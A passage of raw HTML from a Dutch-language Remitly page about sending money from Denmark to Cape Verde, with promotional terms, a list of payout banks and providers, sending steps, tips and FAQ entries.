href="/dk/nl/oauth/register" class="f1kjjj0l fe8ci9s f96or0t" aria-disabled="false" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Deze koers ontvangen</span></a></div></div><div class="f10x0rhr"><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/ecobank_sun_mar_21_2021.SvQmntzYlkmifsd2.png" alt="Ecobank" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/caixa_cpv_fri_feb_11_2022.Wf9g8tjm4pTtYd6w.png" alt="Caixa Económica de Cabo Verde" class="fyku4mt"/></div><div class="f1aud9vx"><img src="https://cdn.remitly.com/images/v1/img/vivoenergy_cape_verde_sat_jan_30.zr0nqLy3wtO2fMVZ.png" alt="Vivo Energy (via Ecobank)" class="fyku4mt"/></div></div><p class="f199oesw f1oxpogx f1nw432c">en meer</p></div></div></div></div><div class="f4rs0az"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Alleen voor nieuwe klanten. Eén per klant. Tijdelijke aanbieding. Alle getoonde tarieven kunnen worden gewijzigd.  Bekijk de <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/cabo-verde/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-DNK-CPV" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">algemene voorwaarden</a> voor meer informatie.</span></div></div></div></div></div></div><div class="f1axsuyq f1etyzi6"><div class="f14scbyi"><picture><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_mobile_414pxpro.42MpJviuP97TqJnh.png" media="(max-width: 991px)"/><source srcSet="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png" media="(min-width: 768px)"/><img loading="eager" src="https://cdn.remitly.com/images/v1/img/calculator_image_desktop_240x588.svTW07HFFj5SkDH4.png" alt="" class="fyt4kc0" srcSet="" sizes="" fetchpriority="high"/></picture></div></div><div class="f12mv7vx"><div data-theme="eucalyptus" class="f10w3u1n"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fiapxt8">Alleen voor nieuwe klanten. Eén per klant. Tijdelijke aanbieding. Alle getoonde tarieven kunnen worden gewijzigd.  Bekijk de <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/cabo-verde/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-DNK-CPV" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalCalculator" data-uel-properties="{&quot;component_id&quot;:&quot;UC-fb278fe9-e7dd-447c-9873-4d2fc4d7068b&quot;}">algemene voorwaarden</a> voor meer informatie.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-custom-promos" data-reactroot=""></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Ontdek waarom miljoenen wereldwijd op Remitly vertrouwen</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg" class="f1k5j7xp" alt="Gemoedsrust" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Gemoedsrust</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Jij en je dierbaren kunnen je overschrijving tijdens elke fase van het proces volgen.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" class="f1k5j7xp" alt="Zeer voordelig" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Zeer voordelig</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Geniet altijd van de beste tarieven en geen verborgen vergoedingen. Zowel in de app als online zie je <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/currency-converter/dkk-to-cve-rate" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">alle vergoedingen</a> voor je geld verzendt.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg" class="f1k5j7xp" alt="Levertijd gegarandeerd" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Levertijd gegarandeerd</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Je kunt erop vertrouwen dat overschrijvingen op tijd worden geleverd. Zo niet, dan betalen we de vergoedingen terug.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-db6db583-d1bc-42f8-92ea-ab9d4227c88b-fast-easy-dark" data-reactroot=""><div data-collapsible-padding="true" data-theme="indigo_dark" class="f17fe8it f1qnylde"><h2 class="f1rqib9u fw5g3hd fl8qkup">Snel. Makkelijk. Betrouwbaar.</h2></div></div><div class="caribou-component" id="c-a6734449-2037-4992-ae96-64cc184a1ed1" data-reactroot=""><div data-theme="indigo_dark" class="f17fe8it f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 align-self-center fsyqe51 f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u fw5g3hd"><span class="fm0v9gg">Download de app:</span></h2><div class="f3a5epk"><span class="fm0v9gg"></span></div><div class="fvy2k1n"><div class="rm-row"><div class="rm-col-12 f8pvyuh"><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/qohnph32?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMG89RTvB5b8Zo4JXhPpBUirsJesSQJzEiyMkmoGaauyausE6IZT15ucX9aOi9EchkWUdYEM0lJLWxG4vur7WImWiaIsc7mSs6H7yAtMz" class="f1v6r77f" title="Google Play" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png" alt="Google Play" loading="lazy" width="564" height="168"/></a></div><div class="f17totc8"><a href="https://remitly.onelink.me/94Wt/nwsym95m?af_js_web=true&amp;af_ss_ver=2.9.2&amp;pid=web2app&amp;af_sub4=HeroBrandV1&amp;web_deid=3RoCMG89RTvB5b8Zo4JXhPpBUirsJesSQJzEiyMkmoGaauyausE6IZT15ucX9aOi9EchkWUdYEM0lJLWxG4vur7WImWiaIsc7mSs6H7yAtMz" class="f1v6r77f" title="App Store" target="_blank" rel="noreferrer"><img class="fswzyrj" src="https://cdn.remitly.com/images/v1/img/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg" alt="App Store" loading="lazy" width="564" height="168"/></a></div></div></div><div class="f15eq1j3 fnwi3ry"><p>Scan de code met je telefoon om de app te downloaden</p><img src="https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png" alt="QR Code" class="f1697r75 undefined"/></div></div></div></div></div><div class="rm-col-12 rm-col-md-6 f1at8f6n f1de074t f1na52gb"><picture><img loading="lazy" src="https://cdn.remitly.com/images/v1/img/dutch_mon_apr_24_2023.cCJktoJLqfxefCCi.png" alt="Snel, eenvoudig en betrouwbaar." class="f6w00t0" srcSet="" sizes="" fetchpriority="auto"/></picture></div></div></div></div></div></div><div class="caribou-component" id="c-fa417c19-1f9d-4ab2-8bd2-11f281d52425" data-reactroot=""><div data-theme="jicama" class="fvbyxf2 f1mgyl9u"><div class="fn5bmis f19muyyh" data-collapsible-padding="true"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10 align-self-center f82g8fo f1at8f6n f1de074t"><div class="fra70tk"><div><h2 class="f1rqib9u f1oxpogx"><span class="fiapxt8">Stuur geld naar huis in Kaapverdië vanuit Kaapverdië met Remitly</span></h2><div class="fmy8k6u"><span class="fiapxt8">Profiteer van een speciaal tarief en betaal geen vergoedingen voor je eerste overschrijving</span></div><div class="f7h8j5d"><a href="/dk/nl/oauth/register" class="f1kjjj0l f1f93zbs fe8ci9s" tabindex="0" role="button" data-uel-type="user_impression" data-uel-target="cta_component_brand_v1" data-uel-context="cta-click" data-uel-screen="CreateAnAccount" data-uel-properties="{&quot;screen_type&quot;:&quot;modal&quot;,&quot;launch_location&quot;:&quot;mid-page-cta&quot;}"><span class="fiapxt8">Nu lid worden</span></a></div></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-43c96d47-0c22-4566-b363-997f1563ec6a" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="rm-container fmh5yb8"><div class="fegp659 f1g7iaqt"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Waar kan ik geld verzenden in Kaapverdië met Remitly</span></h2><p class="f1k1kmpj"><span class="fiapxt8">Contant afhalen en bankdeposito met ons vertrouwde netwerk in Kaapverdië. Klik op de provider van je voorkeur voor meer informatie.</span></p></div></div></div><div class="f17j6022"></div><div class="fzyc0t4"><button class="f1kjjj0l" data-testid=""><div class="fo145yt">Meer bekijken<div class="f1icoyh3 orca-icon orca-icon-down-arrow after"></div></div></button><div class="flbcuwb"><div class="f1n0h750 f5z7vvf"><div class="f10xrriu f5z7vvf f9o6tvi fofyb9g"><button class="orca-icon orca-icon-x fh27irt"><span class="f1wt0yvj">Close Modal</span></button><div class="fnrq16o f1l0fb2y"><div><div class="f19q0gqy"><input class="f19xccpf fdxflwu empty" value="" role="combobox" aria-controls="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" aria-expanded="true" aria-haspopup="listbox" aria-autocomplete="list" id="search-provider-name" name="search-provider-name"/><label for="search-provider-name" class="f1flwiyt">Zoeken</label></div><ul role="listbox" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a" class="f13l4mw6"><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-BAI" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-bai">Banco BAI</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Cabo-Verdiano-de-Neg-cios--BCN-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-caboverdiano-de-negocios">Banco Cabo Verdiano de Negócios (BCN)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Comercial-do-Atl-ntico" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-comercial-do-atlantico">Banco Comercial do Atlântico</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Inter-Atl-ntico" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-interatlantico">Banco Inter-Atlântico</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Banco-Internacional-de-Cabo-Verde--IIB-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-banco-internacional-de-cabo-verde">Banco Internacional de Cabo Verde (IIB)</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Caixa-Econ-mica-de-Cabo-Verde" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-caixa-economica-de-cabo-verde">Caixa Económica de Cabo Verde</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-COOP---ASDIS-Microfinance" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-coop-asdis-microfinancas">COOP - ASDIS Microfinance</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Ecobank" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-ecobank">Ecobank</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Girassol-Tours" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-girassol-tours">Girassol Tours</a></li><li role="option" id="destinations-providers-listbox-UC-43c96d47-0c22-4566-b363-997f1563ec6a-option-Vivo-Energy--via-Ecobank-" aria-selected="false" class="flor661"><a class="fezgikp" href="https://www.remitly.com/dk/nl/providers-cabo-verde/send-money-to-vivo-energy">Vivo Energy (via Ecobank)</a></li></ul></div></div></div></div></div></div><div class="rm-row"><div class="rm-col-12"><div class="fzfmga3"><span class="fiapxt8">De getoonde handelsmerken, handelsnamen en logo&#39;s zijn gedeponeerde handelsmerken van hun respectieve eigenaren. Hieruit mag geen relatie met of aanbeveling van Remitly worden afgeleid.</span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-sending-money-tips" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Tips om veilig geld te verzenden van Denemarken naar Kaapverdië</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/info_card_icon_tue_may_20_2025.wf3v9HpOmafeB5Vo.svg" class="f1k5j7xp" alt="Card" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Controleer altijd goed de gegevens van je ontvanger om vertragingen te voorkomen.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/graph_up_icon_tue_may_20_2025.lg2n1YkqbcvthWqo.svg" class="f1k5j7xp" alt="Chart" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Let op de wisselkoersen, aangezien die invloed kunnen hebben op het bedrag dat je ontvanger krijgt.</span></div></div><div class="rm-col-12 rm-col-md-4 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/security_badge_icon_tue_may_20_2.1tKqhiQaZoZLA4Xq.svg" class="f1k5j7xp" alt="Lock" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8"></span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Een beveiligde internetverbinding helpt om je gegevens te beschermen.</span></div></div></div></div></div></div><div class="caribou-component" id="c-9e40b846-3c65-4b48-aebe-c10c704f9651" data-reactroot=""><div data-theme="eucalyptus" class="f10w3u1n f1eh9b6i"><div class="rm-container"><div class="rm-row justify-content-center"><div class="rm-col-md-10"><h2 class="f1rqib9u f1oxpogx fegp659"><span class="fiapxt8">Hoe geld te verzenden naar Kaapverdië met Remitly</span></h2></div></div><div class="rm-row"><div class="rm-col-lg-7 order-lg-12"><div class="foisr9l"><div class="f17j6022"></div></div></div><div class="rm-col-lg-5 order-lg-1"><div class="f1eomzzm"><ul><li><div class="flxbwq7"><span class="f347vxz">1</span></div><div class="fddsvlq"><span class="fiapxt8">Maak een account met je e-mailadres</span></div></li><li><div class="flxbwq7"><span class="f347vxz">2</span></div><div class="fddsvlq"><span class="fiapxt8">Voer een bedrag in</span></div></li><li><div class="flxbwq7"><span class="f347vxz">3</span></div><div class="fddsvlq"><span class="fiapxt8">Kies de leveringsmethode</span></div></li><li><div class="flxbwq7"><span class="f347vxz">4</span></div><div class="fddsvlq"><span class="fiapxt8">Voer de gegevens van je ontvanger in</span></div></li><li><div class="flxbwq7"><span class="f347vxz">5</span></div><div class="fddsvlq"><span class="fiapxt8">Kies de betalingsmethode en druk op verzenden</span></div></li></ul></div></div></div></div></div></div><div class="caribou-component" id="c-UC-54e37644-6af3-4970-b02b-c7a6756a3016-whatsapp-3-ways-1" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="f1m77dj7 rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Eenvoudige manieren om geld te verzenden met Remitly</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/globe_wed_jun_18_2025.wwFweUtcb1RSDSQl.png" class="f1k5j7xp" alt="Website" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">Website</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8"><a class="f1idy7ti" href="https://www.remitly.com/dk/nl" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Registreren op Remitly.com</a></span></div></div><div class="rm-col-12 rm-col-md-6 f1s1x8cg fvazuhf"><div class="fwcubgy"><div class="fhl0sxm"><img src="https://cdn.remitly.com/images/v1/img/blue_mobile_phone_icon_minimal.x0SELnVwq8byZRDL.svg" class="f1k5j7xp" alt="App" width="36" height="36"/></div></div><h3 class="fsuivmx f1bse7r6"><span class="fiapxt8">App</span></h3><div class="f15p95fp fsuivmx"><span class="fiapxt8">Download de app via <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">Google Play</a> of <a class="f1idy7ti" href="https://apps.apple.com/us/app/remitly-transfer-money-abroad/id674258465" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalNColumnBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-54e37644-6af3-4970-b02b-c7a6756a3016&quot;}">App Store</a></span></div></div></div></div></div></div><div class="caribou-component" id="c-UC-d9563514-394c-4c30-b653-64d59c3a6cb6-ways-to-send" data-reactroot=""></div><div class="caribou-component" id="c-UC-3f81bd7b-463a-4d62-96a3-781886dc1e05" data-reactroot=""><div data-theme="light" class="f1lqvjfo"><div class="favumex rm-container"><div class="fegp659"><div class="rm-row justify-content-center"><div class="rm-col-12 rm-col-md-10"><h2 class="f1rqib9u f1oxpogx f15j37yp"><span class="fiapxt8">Kies de gewenste leveringsmethode wanneer je geld verzendt naar Kaapverdië</span></h2></div></div></div><div class="rm-row justify-content-center"><div class="fzhxk8m rm-col-12 rm-col-md-6"><img alt="Contant afhalen" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Contant afhalen</h3></div><div class="fzhxk8m rm-col-12 rm-col-md-6"><img alt="Bankstorting" class="f1o1p964" src="https://cdn.remitly.com/images/v1/img/agave_icon_standard_bank_wed_oct.QUxSrTLeKy9JtsKu.svg" width="100%" height="36px"/><h3 class="f1dxws6o">Bankstorting</h3></div></div></div></div></div><div class="caribou-component" id="c-UC-1c029f14-2494-410f-8fff-7e73995943ab" data-reactroot=""><div data-testid="trustpilot-testimonials" data-theme="indigo_dark" class="f17fe8it fbdpfqy"><div class="fqmjoz5"><h2 class="f1slcg9y"><span class="fm0v9gg"> Bekijk wat onze klanten zeggen</span></h2></div><div class="f1uoprpl rm-container"><div class="trustpilot-widget" data-locale="nl-NL" data-businessunit-id="5196ea1f000064000532ede0" data-stars="4,5" data-style-width="100%" data-review-languages="nl" data-theme="dark" data-template-id="53aa8912dec7e10d38f59f36" data-style-height="150px"><a href="https://www.trustpilot.com/review/remitly.com" target="_blank" rel="noopener noreferrer"></a></div></div><div class="ffraszj"><div data-theme="indigo_dark" class="f17fe8it"><div class="rm-container fsuivmx"><div class="rm-row"><div class="rm-col-12"><div class="fiu4b7o"><span class="fm0v9gg">De klantbeoordelingen op deze pagina komen van Trustpilot en laten zien hoe mensen onze service hebben ervaren. Deze beoordelingen zijn alleen bedoeld ter informatie en geven de persoonlijke mening van onze klanten weer. We nemen geen standpunt in over bepaalde uitspraken. De ervaringen kunnen per persoon en daarnaast per corridor verschillen en zijn niet altijd representatief voor wat je als klant zult meemaken.</span></div></div></div></div></div></div></div></div><div class="caribou-component" id="c-UC-1b676fa9-3c29-45b9-8e54-70ad13db6551" data-reactroot=""><div data-theme="jicama" class="fvbyxf2"><div class="rm-container fqwitjv"><div class="rm-row"><div class="rm-offset-sm-1 rm-col-sm-10 rm-offset-xl-2 rm-col-xl-8 fcdpsbx"><h2 class="f1rqib9u f1oxpogx f1whcvza"><span class="fiapxt8"><strong>Hulp bij het verzenden van geld van Denemarken naar Kaapverdië</strong></span></h2><div class="f1yyh4r6"><span class="fiapxt8">Remitly: veelgestelde vragen</span></div></div><ul class="f1mzqtc rm-offset-sm-1 rm-col-sm-10"><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Hoe kan ik me registreren voor Remitly om geld te verzenden naar Kaapverdië vanuit Denemarken?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Aanmelden bij Remitly is eenvoudig. Je hoeft alleen maar een rekening te maken en je kunt beginnen met geld te verzenden naar Kaapverdië.<br>Wij bieden uitstekende wisselkoersen, een veilige app en website en snelle leveringsopties.<br>&nbsp;<br>Je kunt je aanmelden bij Remitly via de smartphone-app in de App Store of Google Play Store of via de website Remitly.com.<br>&nbsp;<br>Je kunt geld verzenden naar Kaapverdië door de Remitly-app in de App Store of Google Play Store te downloaden.<br>&nbsp;<br>Als je een webbrowser wilt gebruiken om op je tablet, laptop of computer geld over te maken naar Kaapverdië, ga je gewoon naar Remitly.com.</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over aanmelden bij Remitly.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">Welke gegevens heb ik nodig om geld over te schrijven naar Kaapverdië vanuit Denemarken?</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Je hebt enkele belangrijke persoonsgegevens over de ontvanger nodig voor je internationale overschrijving naar Kaapverdië.<br>&nbsp;<br>Je hebt de volgende gegevens nodig om geld te verzenden:<br>&nbsp;<ul>
<li>De naam van de ontvanger, zoals weergegeven op zijn of haar identiteitsbewijs.</li>
<li>Het adres van de ontvanger (zorg ervoor dat hetzelfde adres is weergegeven op zijn of haar identiteitsbewijs).</li>
<li>Het telefoonnummer van de ontvanger.<br>&nbsp;<br>Als je rechtstreeks geld wilt overmaken naar de bankrekening van de ontvanger, heb je ook de volgende betalingsgegevens nodig:<br>&nbsp;</li>
<li>De naam van de bank van de ontvanger.</li>
<li>Het <a class="f1idy7ti" href="https://www.remitly.com/dk/nl/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">bankrekeningnummer</a> van de ontvanger.<br>&nbsp;<br>Nu ben je klaar om geld te verzenden en de beste leveringsoptie te kiezen voor jou en de ontvanger.</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/dk/nl/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">Meer informatie over je opties om geld te verzenden.</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 